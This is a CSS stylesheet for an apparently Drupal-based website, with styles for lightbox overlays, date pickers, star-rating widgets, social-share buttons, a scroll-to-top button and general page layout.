table#content-field-overview tr.content-add-new .tabledrag-changed {
	display: none;
}
table#content-field-overview tr.content-add-new .description {
	margin-bottom: 0;
}
table#content-field-overview .content-new {
	font-weight: bold;
	padding-bottom: .5em;
}
.advanced-help-topic h3, .advanced-help-topic h4, .advanced-help-topic h5, .advanced-help-topic h6 {
	margin: 1em 0 .5em 0;
}
.advanced-help-topic dd {
	margin-bottom: .5em;
}
.advanced-help-topic span.code {
	background-color: #EDF1F3;
	font-family: "Bitstream Vera Sans Mono", Monaco, "Lucida Console", monospace;
	font-size: 0.9em;
	padding: 1px;
}
.advanced-help-topic .content-border {
	border: 1px solid #AAA
}
#colorbox, #cboxOverlay, #cboxWrapper {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	overflow: hidden;
}
#cboxOverlay {
	position: fixed;
	width: 100%;
	height: 100%;
}
#cboxMiddleLeft, #cboxBottomLeft {
	clear: left;
}
#cboxContent {
	position: relative;
}
#cboxLoadedContent {
	overflow: auto;
}
#cboxTitle {
	margin: 0;
}
#cboxLoadingOverlay, #cboxLoadingGraphic {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
	cursor: pointer;
}
.cboxPhoto {
	float: left;
	margin: auto;
	border: 0;
	display: block;
}
.cboxIframe {
	width: 100%;
	height: 100%;
	display: block;
	border: 0;
}
#cboxOverlay {
	background: #000;
}
#colorbox {}
#cboxContent {
	margin-top: 20px;
}
.cboxIframe {
	background: #fff;
}
#cboxError {
	padding: 50px;
	border: 1px solid #ccc;
}
#cboxLoadedContent {
	border: 5px solid #000;
	background: #fff;
}
#cboxTitle {
	position: absolute;
	top: -20px;
	left: 0;
	color: #ccc;
}
#cboxCurrent {
	position: absolute;
	top: -20px;
	right: 0px;
	color: #ccc;
}
#cboxSlideshow {
	position: absolute;
	top: -20px;
	right: 90px;
	color: #fff;
}
#cboxPrevious {
	position: absolute;
	top: 50%;
	left: 5px;
	margin-top: -32px;
	background: url(/assets/images/controls.png) no-repeat top left;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}
#cboxPrevious:hover {
	background-position: bottom left;
}
#cboxNext {
	position: absolute;
	top: 50%;
	right: 5px;
	margin-top: -32px;
	background: url(/assets/images/controls.png) no-repeat top right;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}
#cboxNext:hover {
	background-position: bottom right;
}
#cboxLoadingOverlay {
	background: #000;
}
#cboxLoadingGraphic {
	background: url(/assets/images/loading.gif) no-repeat center center;
}
#cboxClose {
	position: absolute;
	top: 5px;
	right: 5px;
	display: block;
	background: url(/assets/images/controls.png) no-repeat top center;
	width: 38px;
	height: 19px;
	text-indent: -9999px;
}
#cboxClose:hover {
	background-position: bottom center;
}
.ctools-locked {
	color: red;
	border: 1px solid red;
	padding: 1em;
}
.ctools-owns-lock {
	background: #FFFFDD none repeat scroll 0 0;
	border: 1px solid #F0C020;
	padding: 1em;
}
a.ctools-ajaxing, input.ctools-ajaxing, button.ctools-ajaxing, select.ctools-ajaxing {
	padding-right: 18px !important;
	background: url(/assets/images/status-active.gif) right center no-repeat;
}
div.ctools-ajaxing {
	float: left;
	width: 18px;
	background: url(/assets/images/status-active.gif) center center no-repeat;
}
.container-inline-date {
	width: auto;
	clear: both;
	display: inline-block;
	vertical-align: top;
	margin-right: 0.5em;
}
.container-inline-date .form-item {
	float: none;
	padding: 0;
	margin: 0;
}
.container-inline-date .form-item .form-item {
	float: left;
}
.container-inline-date .form-item, .container-inline-date .form-item input {
	width: auto;
}
.container-inline-date .description {
	clear: both;
}
.container-inline-date .form-item input, .container-inline-date .form-item select, .container-inline-date .form-item option {
	margin-right: 5px;
}
.container-inline-date .date-spacer {
	margin-left: -5px;
}
.views-right-60 .container-inline-date div {
	padding: 0;
	margin: 0;
}
.container-inline-date .date-timezone .form-item {
	float: none;
	width: auto;
	clear: both;
}
#calendar_div, #calendar_div td, #calendar_div th {
	margin: 0;
	padding: 0;
}
#calendar_div, .calendar_control, .calendar_links, .calendar_header, .calendar {
	width: 185px;
	border-collapse: separate;
	margin: 0;
}
.calendar td {
	padding: 0;
}
span.date-display-single {}
span.date-display-start {}
span.date-display-end {}
span.date-display-separator {}
.date-repeat-input {
	float: left;
	width: auto;
	margin-right: 5px;
}
.date-repeat-input select {
	min-width: 7em;
}
.date-repeat fieldset {
	clear: both;
	float: none;
}
.date-views-filter-wrapper {
	min-width: 250px;
}
.date-views-filter input {
	float: left !important;
	margin-right: 2px !important;
	padding: 0 !important;
	width: 12em;
	min-width: 12em;
}
.date-nav {
	width: 100%;
}
.date-nav div.date-prev {
	text-align: left;
	width: 24%;
	float: left;
}
.date-nav div.date-next {
	text-align: right;
	width: 24%;
	float: right;
}
.date-nav div.date-heading {
	text-align: center;
	width: 50%;
	float: left;
}
.date-nav div.date-heading h3 {
	margin: 0;
	padding: 0;
}
.date-clear {
	float: none;
	clear: both;
	display: block;
}
.date-clear-block {
	float: none;
	width: auto;
	clear: both;
}
.date-clear-block:after {
	content: " ";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.date-clear-block {
	display: inline-block;
}
/*_\*/

* html .date-clear-block {
	height: 1%;
}
.date-clear-block {
	display: block;
}
/* End hide from IE-mac */

.date-container .date-format-delete {
	margin-top: 1.8em;
	margin-left: 1.5em;
	float: left;
}
.date-container .date-format-name {
	float: left;
}
.date-container .date-format-type {
	float: left;
	padding-left: 10px;
}
.date-container .select-container {
	clear: left;
	float: left;
}
div.date-calendar-day {
	line-height: 1;
	width: 40px;
	float: left;
	margin: 6px 10px 0 0;
	background: #F3F3F3;
	border-top: 1px solid #eee;
	border-left: 1px solid #eee;
	border-right: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
	color: #999;
	text-align: center;
	font-family: Georgia, Arial, Verdana, sans;
}
div.date-calendar-day span {
	display: block;
	text-align: center;
}
div.date-calendar-day span.month {
	font-size: .9em;
	background-color: #B5BEBE;
	color: white;
	padding: 2px;
	text-transform: uppercase;
}
div.date-calendar-day span.day {
	font-weight: bold;
	font-size: 2em;
}
div.date-calendar-day span.year {
	font-size: .9em;
	padding: 2px;
}
#ui-datepicker-div table, #ui-datepicker-div td, #ui-datepicker-div th {
	margin: 0;
	padding: 0;
}
#ui-datepicker-div, #ui-datepicker-div table, .ui-datepicker-div, .ui-datepicker-div table, .ui-datepicker-inline, .ui-datepicker-inline table {
	font-size: 12px !important;
}
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
	background: #ffffff;
	border: 2px solid #d3d3d3;
	font-family: Verdana, Arial, sans-serif;
	font-size: 1.1em;
	margin: 0;
	padding: 2.5em .5em .5em .5em;
	position: relative;
	width: 15.5em;
}
#ui-datepicker-div {
	background: #ffffff;
	display: none;
	z-index: 9999;
}
.ui-datepicker-inline {
	display: block;
	float: left;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	background: #e6e6e6 url(/assets/images/e6e6e6_40x100_textures_02_glass_75.png) 0 50% repeat-x;
	left: .5em;
	position: absolute;
	top: .5em;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #dadada url(/assets/images/dadada_40x100_textures_02_glass_75.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	background: url(/assets/images/888888_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	display: block;
	font-size: 1em;
	height: 1.4em;
	text-indent: -999999px;
	width: 1.3em;
}
.ui-datepicker-next a {
	background: url(/assets/images/888888_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(/assets/images/454545_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(/assets/images/454545_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(/assets/images/222222_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(/assets/images/222222_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	background: #e6e6e6;
	border: 1px solid #d3d3d3;
	color: #555555;
	font-size: 1em;
	line-height: 1.4em;
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
	top: .5em;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	left: 2.2em;
	width: 7em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	left: 9.4em;
	width: 5em;
}
table.ui-datepicker {
	text-align: right;
	width: 15.5em;
}
table.ui-datepicker td a {
	color: #555555;
	display: block;
	padding: .1em .3em .1em 0;
	text-decoration: none;
}
table.ui-datepicker tbody {
	border-top: none;
}
table.ui-datepicker tbody td a {
	background: #e6e6e6 url(/sites/all/modules/date/date_popup/themes/images/e6e6e6_40x100_textures_02_glass_75.png) 0 50% repeat-x;
	border: 1px solid #ffffff;
	cursor: pointer;
}
table.ui-datepicker tbody td a:hover {
	background: #dadada url(/sites/all/modules/date/date_popup/themes/images/dadada_40x100_textures_02_glass_75.png) 0 50% repeat-x;
	border: 1px solid #999999;
	color: #212121;
}
table.ui-datepicker tbody td a:active {
	background: #ffffff url(/sites/all/modules/date/date_popup/themes/images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #dddddd;
	color: #222222;
}
table.ui-datepicker .ui-datepicker-title-row td {
	color: #222222;
	font-size: .9em;
	padding: .3em 0;
	text-align: center;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #222222;
}
.timeEntry_control {
	vertical-align: middle;
	margin-left: 2px;
}
* html .timeEntry_control {
	margin-top: -4px;
}
.filefield-icon {
	margin: 0 2px 0 0;
}
.filefield-element {
	margin: 1em 0;
	white-space: normal;
}
.filefield-element .widget-preview {
	float: left;
	padding: 0 10px 0 0;
	margin: 0 10px 0 0;
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: #CCC;
	max-width: 30%;
}
.filefield-element .widget-edit {
	float: left;
	max-width: 70%;
}
.filefield-element .filefield-preview {
	width: 16em;
	overflow: hidden;
}
.filefield-element .widget-edit .form-item {
	margin: 0 0 1em 0;
}
.filefield-element input.form-submit, .filefield-element input.form-file {
	margin: 0;
}
.filefield-element input.progress-disabled {
	float: none;
	display: inline;
}
.filefield-element div.ahah-progress, .filefield-element div.throbber {
	display: inline;
	float: none;
	padding: 1px 13px 2px 3px;
}
.filefield-element div.ahah-progress-bar {
	display: none;
	margin-top: 4px;
	width: 28em;
	padding: 0;
}
.filefield-element div.ahah-progress-bar div.bar {
	margin: 0;
}
form.fivestar-widget {
	clear: both;
	display: block;
}
form.fivestar-widget select, form.fivestar-widget input {
	margin: 0;
}
.fivestar-combo-stars .fivestar-static-form-item {
	float: left;
	margin-right: 40px;
}
.fivestar-combo-stars .fivestar-form-item {
	float: left;
}
.fivestar-static-form-item .form-item, .fivestar-form-item .form-item {
	margin: 0;
}
div.fivestar-widget-static {
	display: block;
}
div.fivestar-widget-static br {
	clear: left;
}
div.fivestar-widget-static .star {
	float: left;
	width: 17px;
	height: 15px;
	overflow: hidden;
	text-indent: -999em;
	background: url(/assets/images/star.gif) no-repeat 0 0;
}
div.fivestar-widget-static .star span.on {
	display: block;
	width: 100%;
	height: 100%;
	background: url(/assets/images/star.gif) no-repeat 0 -32px;
}
div.fivestar-widget-static .star span.off {
	display: block;
	width: 100%;
	height: 100%;
	background: url(/assets/images/star.gif) no-repeat 0 0;
}
div.fivestar-widget {
	display: block;
}
div.fivestar-widget .cancel, div.fivestar-widget .star {
	float: left;
	width: 17px;
	height: 15px;
	overflow: hidden;
	text-indent: -999em;
}
div.fivestar-widget .cancel, div.fivestar-widget .cancel a {
	background: url(/assets/images/delete.gif) no-repeat 0 -16px;
	text-decoration: none;
}
div.fivestar-widget .star, div.fivestar-widget .star a {
	background: url(/assets/images/star.gif) no-repeat 0 0;
	text-decoration: none;
}
div.fivestar-widget .cancel a, div.fivestar-widget .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
	cursor: pointer;
}
div.fivestar-widget div.on a {
	background-position: 0 -16px;
}
div.fivestar-widget div.hover a, div.rating div a:hover {
	background-position: 0 -32px;
}
form.fivestar-widget div.description {
	margin-bottom: 0;
}
div.fivestar-widget-static .star {
	background-image: url(/sites/default/files/fivestar/basic/star.png);
}
div.fivestar-widget-static .star span.on {
	background-image: url(/sites/default/files/fivestar/basic/star.png);
}
div.fivestar-widget-static .star span.off {
	background-image: url(/sites/default/files/fivestar/basic/star.png);
}
div.fivestar-widget .cancel, div.fivestar-widget .cancel a {
	background-image: url(/sites/default/files/fivestar/basic/cancel.png);
}
div.fivestar-widget .star, div.fivestar-widget .star a {
	background-image: url(/sites/default/files/fivestar/basic/star.png);
}
div.fivestar-widget div.hover a, div.rating div a:hover {
	background-image: url(/sites/default/files/fivestar/basic/star.png);
}
div.toboggan-container {
	text-align: center;
}
div.toboggan-login-link-container {
	text-align: left;
}
div.toboggan-login-link-container a {
	text-decoration: none;
}
div.toboggan-block-message {
	text-align: left;
}
div.user-login-block {
	text-align: left;
}
div.user-login-block a {
	text-align: left;
}
#back-top {
	position: fixed;
	bottom: 10px;
	margin-left: 20px;
	z-index: 9990;
	_position: absolute;
	_top: expression(documentElement.scrollTop+body.scrollTop);
	_margin-top: 500px;
}
body {
	_background: url(/sites/all/modules/scroll_to_top/null) fixed;
}

#back-top a {
	width: 50px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}
#back-top span.icon {
	width: 50px;
	height: 50px;
	display: block;
	margin-bottom: 7px;
	background: #ddd url(/assets/images/up-arrow.png) no-repeat center center;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover span {}
.views_slideshow_singleframe_no_display, .views_slideshow_singleframe_hidden, .views_slideshow_singleframe_controls, .views_slideshow_singleframe_image_count {
	display: none;
}
.views_slideshow_singleframe_pager div a img {
	width: 75px;
	height: 75px;
}
.views_slideshow_singleframe_pager div {
	display: inline;
	padding-left: 10px;
}
.views_slideshow_singleframe_pager.thumbnails a.activeSlide img {
	border: 3px solid #000;
}
.views_slideshow_singleframe_pager.numbered a.activeSlide {
	text-decoration: underline;
}
div.fieldgroup {
	margin: .5em 0 1em 0;
}
div.fieldgroup .content {
	padding-left: 1em;
}
.views-exposed-form .views-exposed-widget {
	float: left;
	padding: .5em 1em 0 0;
}
.views-exposed-form .views-exposed-widget .form-submit {
	margin-top: 1.6em;
}
.views-exposed-form .form-item, .views-exposed-form .form-submit {
	margin-top: 0;
	margin-bottom: 0;
}
.views-exposed-form label {
	font-weight: bold;
}
.views-exposed-widgets {
	margin-bottom: .5em;
}
html.js a.views-throbbing, html.js span.views-throbbing {
	background: url(/assets/images/status-active.gif) no-repeat right center;
	padding-right: 18px;
}
div.view div.views-admin-links {
	font-size: xx-small;
	margin-right: 1em;
	margin-top: 1em;
}
.block div.view div.views-admin-links {
	margin-top: 0;
}
div.view div.views-admin-links ul {
	margin: 0;
	padding: 0;
}
div.view div.views-admin-links li {
	margin: 0;
	padding: 0 0 2px 0;
	z-index: 201;
}
div.view div.views-admin-links li a {
	padding: 0;
	margin: 0;
	color: #ccc;
}
div.view div.views-admin-links li a:before {
	content: "[";
}
div.view div.views-admin-links li a:after {
	content: "]";
}
div.view div.views-admin-links-hover a, div.view div.views-admin-links:hover a {
	color: #000;
}
div.view div.views-admin-links-hover, div.view div.views-admin-links:hover {
	background: transparent;
}
div.view div.views-hide {
	display: none;
}
div.view div.views-hide-hover, div.view:hover div.views-hide {
	display: block;
	position: absolute;
	z-index: 200;
}
div.view:hover div.views-hide {
	margin-top: -1.5em;
}
.views-view-grid tbody {
	border-top: none;
}
.social-likes, .social-likes__widget {
	display: inline-block;
	padding: 0;
	vertical-align: middle!important;
	word-spacing: 0!important;
	text-indent: 0!important;
	list-style: none!important
}
.social-likes {
	opacity: 0
}
.social-likes_visible {
	opacity: 1;
	-webkit-transition: opacity .1s ease-in;
	transition: opacity .1s ease-in
}
.social-likes>* {
	display: inline-block;
	visibility: hidden
}
.social-likes_vertical>* {
	display: block
}
.social-likes_visible>* {
	visibility: inherit
}
.social-likes__widget {
	display: inline-block;
	position: relative;
	white-space: nowrap
}
.social-likes__widget:before, .social-likes__widget:after {
	display: none!important
}
.social-likes_vertical .social-likes__widget {
	display: block;
	float: left;
	clear: left
}
.social-likes__button, .social-likes__icon, .social-likes__counter {
	text-decoration: none;
	text-rendering: optimizeLegibility
}
.social-likes__button, .social-likes__counter {
	display: inline-block;
	margin: 0;
	outline: 0
}
.social-likes__button {
	position: relative;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.social-likes__button:before {
	content: "";
	display: inline-block
}
.social-likes__icon {
	position: absolute;
	top: 0;
	left: 0
}
.social-likes__counter {
	display: none;
	position: relative
}
.social-likes_ready .social-likes__counter, .social-likes__counter_single {
	display: inline-block
}
.social-likes_ready .social-likes__counter_empty {
	display: none
}
.social-likes_vertical .social-likes__widget {
	display: block
}
.social-likes_notext .social-likes__button {
	padding-left: 0
}
.social-likes_single-w {
	position: relative;
	display: inline-block
}
.social-likes_single {
	position: absolute;
	text-align: left;
	z-index: 99999;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: visibility 0 .11s, opacity .1s ease-in;
	transition: visibility 0s .11s, opacity .1s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.social-likes_single.social-likes_opened {
	visibility: visible;
	opacity: 1;
	-webkit-transition: opacity .15s ease-out;
	transition: opacity .15s ease-out
}
.social-likes__button_single {
	position: relative
}
.social-likes, .social-likes__widget {
	border: 0;
	font-size: 14px
}
.social-likes__widget {
	line-height: 20px
}
.social-likes {
	min-height: 28px;
	margin: -3px
}
.social-likes, .social-likes_single-w {
	line-height: 20px
}
.social-likes__widget {
	margin: 3px
}
.social-likes__button, .social-likes__counter {
	font-family: "Trebuchet MS", "Helvetica Neue", Tahoma, sans-serif;
	font-size: 14px;
	line-height: 18px;
	border-width: 1px;
	border-style: solid;
	border-radius: 3px
}
.social-likes__button {
	padding: 1px 4px 1px 20px;
	font-weight: 700;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	-webkit-transition: border .1s ease-in-out, color .2s ease-in-out;
	transition: border .1s ease-in-out, color .2s ease-in-out
}
.social-likes__icon {
	width: 20px;
	height: 20px;
	background-repeat: no-repeat
}
.social-likes__counter {
	margin-left: 7px;
	padding: 1px 4px;
	font-weight: 400;
	color: #666;
	color: rgba(0, 0, 0, .5);
	cursor: default
}
.social-likes__counter:before, .social-likes__counter:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0
}
.social-likes__counter:before {
	top: 4px;
	left: -6px;
	border: 6px inset transparent;
	border-left: 0;
	border-right: 6px solid;
	border-right-color: inherit;
	opacity: .7
}
.social-likes__counter:after {
	top: 5px;
	left: -4px;
	border: 5px inset transparent;
	border-left: 0;
	border-right: 5px solid
}
.social-likes_vertical {
	margin: -6px -4px
}
.social-likes_vertical .social-likes__widget {
	margin: 6px 4px
}
.social-likes_notext .social-likes__widget {
	margin: 3px 2px
}
.social-likes_notext .social-likes__button {
	width: 16px
}
.social-likes_single {
	margin-top: -16px;
	padding: 6px 6px 4px;
	background: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, .25)
}
.social-likes__widget_single {
	margin: 0
}
.social-likes__button_single {
	padding-left: 19px;
	background: #e2e2e2;
	background: -webkit-linear-gradient(top, #f7f7f7, #e2e2e2);
	background: linear-gradient(to bottom, #f7f7f7, #e2e2e2);
	color: #444;
	border-color: #ccc;
	border-color: rgba(179, 179, 179, .8);
	border-bottom-color: rgba(153, 153, 153, .8)
}
.social-likes__button_single:hover, .social-likes__widget_active .social-likes__button_single {
	background: #f4f4f4;
	background: -webkit-linear-gradient(top, #f0f0f0, #cfcfcf);
	background: linear-gradient(to bottom, #f0f0f0, #cfcfcf);
	color: #222;
	border-color: #bbb;
	border-bottom-color: #9f9f9f
}
.social-likes__icon_single {
	background-image: url("[data-uri]");
	background-position: 2px 3px
}
.social-likes__counter_single {
	background: #f6f6f6;
	border-color: #ddd
}
.social-likes__counter_single:after {
	border-right-color: #f6f6f6
}
.social-likes__button_facebook {
	padding-left: 19px;
	background: #eceef5;
	background: -webkit-linear-gradient(top, #fff, #d8def4);
	background: linear-gradient(to bottom, #fff, #d8def4);
	color: #3b5998;
	border-color: #cad4e7;
	border-color: rgba(202, 212, 231, .8);
	border-bottom-color: rgba(189, 194, 203, .8)
}
.social-likes__button_facebook:hover {
	background: #c0cdf3;
	background: -webkit-linear-gradient(top, #f2f3f7, #c0cdf3);
	background: linear-gradient(to bottom, #f2f3f7, #c0cdf3);
	color: #253860;
	border-color: #b4bfd4;
	border-bottom-color: #b3b7bf
}
.social-likes__icon_facebook {
	background-image: url("[data-uri]");
	background-position: 3px 3px
}
.social-likes__counter_facebook {
	background: #f2f3f7;
	border-color: #cad4e7
}
.social-likes__counter_facebook:after {
	border-right-color: #f2f3f7
}
.social-likes__button_twitter {
	padding-left: 19px;
	background: #d5e6ef;
	background: -webkit-linear-gradient(top, #fff, #d5e6ef);
	background: linear-gradient(to bottom, #fff, #d5e6ef);
	color: #186487;
	border-color: #a4cce5;
	border-color: rgba(164, 204, 229, .8);
	border-bottom-color: rgba(158, 186, 204, .8)
}
.social-likes__button_twitter:hover {
	background: #bfdfed;
	background: -webkit-linear-gradient(top, #f2f8fc, #bfdfed);
	background: linear-gradient(to bottom, #f2f8fc, #bfdfed);
	color: #0b3752;
	border-color: #9cbbcf;
	border-bottom-color: #68a0c4
}
.social-likes__icon_twitter {
	background-image: url("[data-uri]");
	background-position: 3px 5px
}
.social-likes__counter_twitter {
	background: #f2f8fc;
	border-color: #a4cce5
}
.social-likes__counter_twitter:after {
	border-right-color: #f2f8fc
}
.social-likes__button_plusone {
	padding-left: 12px;
	background: #e4e4e4;
	background: -webkit-linear-gradient(top, #f5f5f5, #e4e4e4);
	background: linear-gradient(to bottom, #f5f5f5, #e4e4e4);
	color: #da573b;
	border-color: #bbb;
	border-color: rgba(204, 204, 204, .8);
	border-bottom-color: rgba(179, 179, 179, .8)
}
.social-likes__button_plusone:hover {
	background: #f4f4f4;
	background: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
	background: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
	color: #cd4427;
	border-color: #ddd;
	border-bottom-color: #ccc
}
.social-likes__icon_plusone {
	background-image: url("[data-uri]");
	background-position: 0 6px
}
.social-likes__counter_plusone {
	background: #f9f9f9;
	border-color: #d2d2d2
}
.social-likes__counter_plusone:after {
	border-right-color: #f9f9f9
}
.social-likes__button_mailru {
	padding-left: 18px;
	background: #004584;
	background: -webkit-linear-gradient(top, #5d90ba, #004584);
	background: linear-gradient(to bottom, #5d90ba, #004584);
	color: #fff;
	color: rgba(255, 255, 255, .95);
	border-color: #1e65a5;
	border-color: rgba(11, 84, 153, .8);
	border-bottom-color: rgba(3, 27, 48, .8);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3)
}
.social-likes__button_mailru:hover {
	background: #001e5d;
	background: -webkit-linear-gradient(top, #618cae, #001e5d);
	background: linear-gradient(to bottom, #618cae, #001e5d);
	color: #fff;
	color: rgba(255, 255, 255, .99);
	border-color: #094984;
	border-bottom-color: #031b30
}
.social-likes__icon_mailru {
	background-image: url("[data-uri]");
	background-position: 1px 2px
}
.social-likes__counter_mailru {
	background: #fff1c2;
	border-color: #ffc70d
}
.social-likes__counter_mailru:after {
	border-right-color: #fff1c2
}
.social-likes_notext .social-likes__icon_mailru {
	background-position: 2px 2px
}
.social-likes__button_vkontakte {
	background: #436f96;
	background: -webkit-linear-gradient(top, #8faecf, #436f96);
	background: linear-gradient(to bottom, #8faecf, #436f96);
	color: #fff;
	color: rgba(255, 255, 255, .95);
	border-color: #4d84c1;
	border-color: rgba(78, 131, 193, .8);
	border-bottom-color: rgba(52, 88, 127, .8);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .3)
}
.social-likes__button_vkontakte:hover {
	background: #4e80ab;
	background: -webkit-linear-gradient(top, #a2c0df, #4e80ab);
	background: linear-gradient(to bottom, #a2c0df, #4e80ab);
	color: #fff;
	color: rgba(255, 255, 255, .99);
	border-color: #5788be;
	border-bottom-color: #3b6798
}
.social-likes__icon_vkontakte {
	background-image: url("[data-uri]");
	background-position: 1px 2px
}
.social-likes__counter_vkontakte {
	background: #eaeef3;
	border-color: #afc1d4
}
.social-likes__counter_vkontakte:after {
	border-right-color: #eaeef3
}
.social-likes__button_odnoklassniki {
	padding-left: 17px;
	background: #f6900b;
	background: -webkit-linear-gradient(top, #f6bb6d, #f6900b);
	background: linear-gradient(to bottom, #f6bb6d, #f6900b);
	color: #fff;
	color: rgba(255, 255, 255, .95);
	border-color: #d99c27;
	border-color: rgba(217, 154, 38, .8);
	border-bottom-color: rgba(197, 137, 7, .8);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .12)
}
.social-likes__button_odnoklassniki:hover {
	background: #f69a21;
	background: -webkit-linear-gradient(top, #fbcc5a, #f69a21);
	background: linear-gradient(to bottom, #fbcc5a, #f69a21);
	color: #fff;
	color: rgba(255, 255, 255, .99);
	border-color: #f0b22c;
	border-bottom-color: #c59121
}
.social-likes__icon_odnoklassniki {
	background-image: url("[data-uri]");
	background-position: 4px 3px
}
.social-likes__counter_odnoklassniki {
	background: #ffe9be;
	border-color: #d9ab53
}
.social-likes__counter_odnoklassniki:after {
	border-right-color: #ffe9be
}
.social-likes_notext .social-likes__icon_odnoklassniki {
	background-position: 5px 3px
}
.social-likes__button_pinterest {
	padding-left: 20px;
	background: #eee;
	background: -webkit-linear-gradient(top, #fefefe, #d3d3d3);
	background: linear-gradient(to bottom, #fefefe, #d3d3d3);
	color: #c71a28;
	border-color: #bbb;
	border-color: rgba(186, 186, 186, .8);
	border-bottom-color: rgba(153, 153, 153, .8)
}
.social-likes__button_pinterest:hover {
	background: #efefef;
	background: -webkit-linear-gradient(top, #fff, #d9d9d9);
	background: linear-gradient(to bottom, #fff, #d9d9d9);
	color: #c11524;
	border-color: rgba(186, 186, 186, .6);
	border-bottom-color: rgba(153, 153, 153, .6)
}
.social-likes__icon_pinterest {
	background-image: url("[data-uri]");
	background-position: 2px 1px
}
.social-likes__counter_pinterest {
	background: #fff5f6;
	border-color: #f0a8ae
}
.social-likes__counter_pinterest:after {
	border-right-color: #fff5f6
}
* {
	margin: 0;
	padding: 0;
}
.clearfix {
	display: inline-block;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/*\_*/

* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
.clearleft, .clearl, .cleft {
	clear: left;
}
.clearright, .clearr, .cright {
	clear: right;
}
.clear, .clearboth, .clearall {
	clear: both;
}
.floatleft, .fleft, .floatl {
	float: left;
	margin: 0 10px 5px 0;
}
.floatright, .fright, .floatr {
	float: right;
	margin: 0 0 5px 10px;
}
#skip a:link, #skip a:hover, #skip a:visited {
	position: absolute;
	left: -10000px;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
}
#skip a:active, #skip a:focus {
	position: static;
	width: auto;
	height: auto;
}
div.view div.views-admin-links {
	width: auto;
}
div.block {
	position: relative;
}
div.block .edit {
	display: none;
	position: absolute;
	right: -20px;
	top: -5px;
	z-index: 40;
	padding: 3px 8px 0;
	font-size: 10px;
	line-height: 16px;
	background-color: white;
	border: 1px solid #cccccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-box-shadow: 0 1px 3px #888888;
	-webkit-box-shadow: -1px 1px 2px #666666;
}
div.block .edit a {
	display: block;
	border: 0;
	padding: 0;
	margin: 0;
}
div.block:hover .edit {
	display: block;
}
.with-wireframes #header, .with-wireframes #content-top, .with-wireframes #content-top>*, .with-wireframes #content-header, .with-wireframes #content-header>*, .with-wireframes #content-area, .with-wireframes #content-area>*, .with-wireframes #content-bottom, .with-wireframes #content-bottom>*, .with-wireframes #primary, .with-wireframes #secondary, .with-wireframes #sidebar-left-inner, .with-wireframes #sidebar-right-inner, .with-wireframes .block {
	padding: 2px;
	border: 1px solid #bbbbbb;
}
.with-wireframes .node {
	border-bottom: 1px solid #bbbbbb;
	margin-bottom: 10px;
}
.with-wireframes .block {
	margin-bottom: 3px;
}
.with-wireframes #content-top, .with-wireframes #content-header, .with-wireframes #content-area, .with-wireframes #content-bottom {
	margin: 0 3px 3px;
}
.with-wireframes #footer {
	margin-top: 3px;
	padding: 2px;
	border: 1px solid #cccccc;
}
.with-wireframes.with-navigation #content, .with-wireframes.with-navigation .sidebar {
	margin-top: 50px;
}
.with-wireframes #navigation {
	height: 50px;
}
#page {
	max-width: 1200px;
	margin: 0 auto;
}
.article-content {}
.sidebar {
	float: left;
}
#sidebar-second {
	float: right;
}
#footer {
	float: none;
	clear: both;
}
#header, #footer, .mission, .breadcrumb, .node {
	clear: both;
}
.two-sidebars .center, .sidebar-left .center {}
